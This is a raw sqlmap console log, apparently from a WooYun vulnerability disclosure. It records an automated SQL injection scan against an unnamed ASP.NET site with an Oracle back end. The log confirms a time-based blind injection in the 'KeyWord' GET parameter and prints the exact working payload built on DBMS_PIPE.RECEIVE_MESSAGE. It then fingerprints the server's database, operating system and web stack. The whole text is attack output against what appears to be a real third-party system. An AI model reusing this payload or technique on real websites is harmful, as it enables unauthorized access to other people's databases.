 [17:34:48] [INFO] testing 'Oracle AND time-based blind'
[17:35:10] [INFO] GET parameter 'KeyWord' seems to be 'Oracle AND time-based bli
nd' injectable
[17:35:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:35:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:35:13] [INFO] checking if the injection point on GET parameter 'KeyWord' is
a false positive
[17:35:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'KeyWord' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 111 HTTP(s) req
uests:
---
Parameter: KeyWord (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: page=1&KeyVaule=CALLNO&search_Key=%E6%99%AE%E9%80%9A%E6%9F%A5%E8%AF
%A2&KeyWord=%E6%9D%A8%E5%8B%87%E4%B8%BB%E7%BC%96%' AND 8635=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(101)||CHR(75)||CHR(78)||CHR(107),5) AND '%'='
---
[17:36:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:36:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 62 times
[17:36:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 17:36:33
www.wooyun.org